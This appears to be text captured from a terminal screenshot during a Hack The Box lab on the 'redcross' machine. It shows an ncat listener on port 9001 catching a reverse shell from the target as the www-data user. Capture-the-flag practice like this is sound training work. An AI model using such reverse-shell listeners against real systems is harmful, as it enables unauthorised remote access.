 Applications Places Terminal Fri 17:02 1
root@htb: ~/htb/boxes/redcross
File Edit View Search Terminal Help
root@htb:~/htb/boxes/redcross# ncat -lvnp 9001
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.113.
Ncat: Connection from 10.10.10.113:47962.
bash: cannot set terminal process group (777): Inappropriate ioctl for device
bash: no job control in this shell
www-data@redcross:/var/www/html/admin/pages$
[HTB-0] 0:openvpn  1:ncat*Z 2:bash-Z 3:bash "htb" 17:02 12-Apr-19